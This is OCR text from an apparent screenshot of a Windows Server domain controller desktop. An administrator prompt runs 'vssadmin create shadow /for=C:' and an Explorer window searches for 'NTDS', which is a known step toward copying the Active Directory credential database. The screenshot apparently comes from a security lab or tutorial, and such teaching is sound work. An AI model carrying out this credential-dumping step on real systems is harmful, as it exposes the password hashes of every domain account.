 Recycle Bin
Server-to-S...
RMS
Server Core
Certificate
Authority
Azrue AD
create_ad_...
PassList.txt
Administrator: Command Prompt
Microsoft Windows [Version 10.0.20348.169]
(c) Microsoft Corporation. All rights reserved.
C:\Users\administrator>vssadmin create shadow /for=C:
vssadmin 1.1 - Volume Shadow Copy Service administrative command-line tool
(C) Copyright 2001-2013 Microsoft Corp.
Successfully created shadow copy for 'C:\'
Shadow Copy ID: {41142ae4-1143-4794-80af-78c42ab9470e}
Shadow Copy Volume Name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy2
C:\Users\administrator>cd \
C:\>mkdir
Search NTDS
Size
File Fra... 8 KB
ment 10,240 KB
ment 10,240 KB
10,240 KB
10,240 KB
ment 10,240 KB
16,384 KB
16 KB
424 KB
9 items 1 item selected 16.0 MB
Type here to search
1